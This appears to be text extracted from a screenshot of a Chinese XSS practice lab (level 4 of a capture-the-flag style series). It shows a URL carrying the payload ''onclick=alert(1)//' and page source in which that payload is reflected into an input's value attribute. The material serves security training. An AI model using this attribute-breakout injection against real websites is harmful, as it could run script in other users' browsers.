 不安全 192.168.20.128:8081/level4.php?keyword=%27onclick=alert(1)//
欢迎来到leve
没有找到和'onclick=alert(1)
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序
页面 工作区
level4.php?keyw...ick=alert(1)//
top
192.168.20.128:8081
level4.php?keyword=...
level4.png
DeepL：人工智能翻译器...
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level5.php?keyword=find a way out!";
9 }
10 </script>
11 <title>欢迎来到level4</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level4</h1>
15 <h2 align=center>没有找到和'onclick=alert(1)//相关的结果.</h2><center>
16 <form action=level4.php method=GET>
17 <input name=keyword  value="'onclick=alert(1)//">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level4.png></center>
21 <h3 align=center>payload的长度:19</h3></body>
22 </html>